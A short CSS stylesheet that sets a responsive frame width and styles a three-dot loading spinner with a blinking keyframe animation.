@media (min-width: 768px) {
    #frame {
        width: 45%;
    }
}

.loading-dots-container {
    position: relative;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    border: 1px solid #000;
    display: flex;
    align-items: center;
    justify-content: center;
    min-width: 24px;
    min-height: 24px;
}

.loading-dots {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2px;
}

.loading-dots .dot {
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background-color: #000;
    animation: dotBlink 1.4s infinite;
}

.loading-dots .dot:nth-child(2) {
    animation-delay: 0.2s;
}

.loading-dots .dot:nth-child(3) {
    animation-delay: 0.4s;
}

@keyframes dotBlink {
    0%,
    100% {
        opacity: 0.4;
        transform: scale(1);
    }
    50% {
        opacity: 1;
        transform: scale(1.2);
    }
}
</file>
